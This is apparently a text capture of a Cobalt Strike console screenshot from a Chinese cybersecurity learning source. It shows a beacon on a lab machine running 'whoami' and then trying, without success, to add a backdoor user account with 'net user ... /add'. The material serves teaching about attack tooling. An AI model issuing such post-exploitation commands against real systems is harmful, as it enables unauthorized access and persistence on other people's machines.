 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 OLa-Tools
网络安全免费学
external internal listener user computer note process pid arch last
192.168.83.137 192.168.83.137 CS Admin 刘萌萌的电脑 2.exe 8772 x86 365...
192.168.83.137 192.168.83.137 CS Admin 刘萌萌的电脑 2.exe 8916 x86 869...
日志X 监听器X Beacon 192.168.83.137@8916 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
刘萌萌的电脑\admin
beacon> shell net user zs Admin@123 /add
[*] Tasked beacon to run: net user zs Admin@123 /add
[+] host called home, sent: 57 bytes
[+] received output:
发生系统错误 5。
拒绝访问。
[刘萌萌的电脑] Admin/8916 last: 869ms
beacon>
搜索